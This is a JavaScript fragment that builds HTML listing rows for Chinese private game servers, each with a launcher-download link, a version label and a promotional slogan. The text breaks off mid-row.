fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">洪荒微变·(首区)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>烈火战士VS雷霆战士</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">永恒神武(怀旧2003)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九黎之影·武侠</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">.红爵大极品.</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>独家新版微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">帝王微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">麒麟·血煞（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>复古血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大漠孤烟(首区)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九州正道录(专属复古)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色专属复古血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">新年超变·９９９９９９</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大主宰血煞·大极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>复古特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">月影血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">烈火·血煞（经典）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">浩瀚海底融合仿盛大</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">New·给力大极品·New</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色中变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">初见三职（无限刀）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">帝尊血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙宫海底（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">烈火英雄(融合元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">斩月屠龙·双刀（专属）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">封魔传(极品鉴定)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x003.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">首发９９９９９９大乱斗超变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">怀旧神武2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>.             复古０３神武，耐玩金币版</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色金币神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x024.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">金币神武(纯金币第二季)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙神沉默·（三职业）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>三职血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h016.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">涅槃神武·０３金币</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">霸者神武(全新2003)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x014.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">途游·怀旧战神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>途游战神</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003攻速特戒·无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z026.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">混沌之主·新１３９微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" 